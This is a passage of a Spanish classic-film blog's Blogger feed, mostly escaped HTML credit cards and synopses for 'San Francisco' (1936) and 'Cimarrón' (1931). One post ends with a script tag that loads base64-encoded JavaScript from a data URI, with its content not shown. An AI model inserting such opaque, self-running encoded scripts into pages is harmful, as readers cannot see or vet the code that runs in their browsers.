href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=689974817\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Spencer Tracy\"\u003E\u003Cimg alt=\"Spencer Tracy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/spencer_tracy-094322077765357-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESpencer Tracy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=982949011\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jack Holt\"\u003E\u003Cimg alt=\"Jack Holt\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jack_holt-167145999538620-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Holt\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=901198252\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jessie Ralph\"\u003E\u003Cimg alt=\"Jessie Ralph\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jessie_ralph-192181108172529-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJessie Ralph\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=496485242\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ted Healy\"\u003E\u003Cimg alt=\"Ted Healy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ted_healy-237464269106723-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETed Healy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=874405239\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Harold Huber\"\u003E\u003Cimg alt=\"Harold Huber\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/harold_huber-241161997171738-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHarold Huber\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=403325239\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Shirley Ross\"\u003E\u003Cimg alt=\"Shirley Ross\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/shirley_ross-095616184013671-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EShirley Ross\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=766526334\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dennis O'Keefe\"\u003E\u003Cimg alt=\"Dennis O'Keefe\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dennis_o_keefe-178538254981231-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDennis O'Keefe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=282551\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=991244169\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Herbert Stothart\"\u003EHerbert Stothart\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=732994922\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Oliver T. Marsh\"\u003EOliver T. Marsh\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=479015899\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Metro-Goldwyn-Mayer (MGM)\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=511537\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECatástrofes\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=966049\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerremotos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=710715\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EÓpera\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa cantante de ópera Mary Blake (Jeanette MacDonald) huye de la miseria y busca cobijo en Blackie Norton (Clark Gable), un empresario de San Francisco que le proporciona trabajo. Inevitablemente, surge una estrecha relación entre ambos que es desaprobada por el sacerdote Mullin (Spencer Tracy). Mientras tanto, nos aproximamos a la fatídica fecha del 18 de abril de 1906, cuando un terremoto arrasó la ciudad y provocó más de 3.000 muertos.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207603104303305503704406c04f03606a03602207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4265036714159429581\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/05\/san-francisco-1936-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4265036714159429581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4265036714159429581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/05\/san-francisco-1936-hdtv.html","title":"San Francisco (1936) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA4tEKjHjHUu4hi3WnjWGt-Qbck09V-g_l_7XB-X9vPNxt-kkZJm6Tj-2JgrDE12KyITaFJdxl3YGZWuRmayArC7XhPpKVNWA1pTusHbxMmOzkYNEMagw9uo1ok46mG2yVCI7JKtTnHl9FhWXlePaP_5dBX7OJxOn4vqlJ2f4kEG2Nn5PZoZM3IdQ85kL\/s72-c\/sanfran.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3512953623450915562"},"published":{"$t":"2024-01-20T09:30:00.001+01:00"},"updated":{"$t":"2024-01-20T09:30:41.364+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1931"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1910-1919"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Periodismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"Cimarrón (1931) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqxiUrKZRXIKdXeiMVQBcBNmelduiIQnz0jXS0i23RbAQ_EiKHMI7UkEWCNa369Tv72x-EHCbScZ-yAgDxsEPHLcdicvzhE6JNcy2pzw0JOV9B4mAITTZRDnoup01Qb-h7wR74UsVsNsg2i7Yj_oFQ1NaZ0IQchM6AyJXG2hXAm4HNbiw1KzMvmB2oBdK\/s695\/cimarron.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"532\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqxiUrKZRXIKdXeiMVQBcBNmelduiIQnz0jXS0i23RbAQ_EiKHMI7UkEWCNa369Tv72x-EHCbScZ-yAgDxsEPHLcdicvzhE6JNcy2pzw0JOV9B4mAITTZRDnoup01Qb-h7wR74UsVsNsg2i7Yj_oFQ1NaZ0IQchM6AyJXG2hXAm4HNbiw1KzMvmB2oBdK\/s320\/cimarron.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECimarron\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1931\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E124 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=485093522\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Wesley Ruggles\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EWesley Ruggles\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=624009904\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Howard Estabrook\"\u003EHoward Estabrook\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=838634868\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Edna Ferber\"\u003EEdna Ferber\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 45000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=546952228\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Richard Dix\"\u003E\u003Cimg alt=\"Richard Dix\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/richard_dix-223310527605973-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERichard Dix\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=574949397\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Irene Dunne\"\u003E\u003Cimg alt=\"Irene Dunne\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/irene_dunne-053815167691272-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EIrene Dunne\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=877853323\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Estelle Taylor\"\u003E\u003Cimg alt=\"Estelle Taylor\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/estelle_taylor-035159591473727-nm_200.jpg\" style=\"border-radius: 6px; 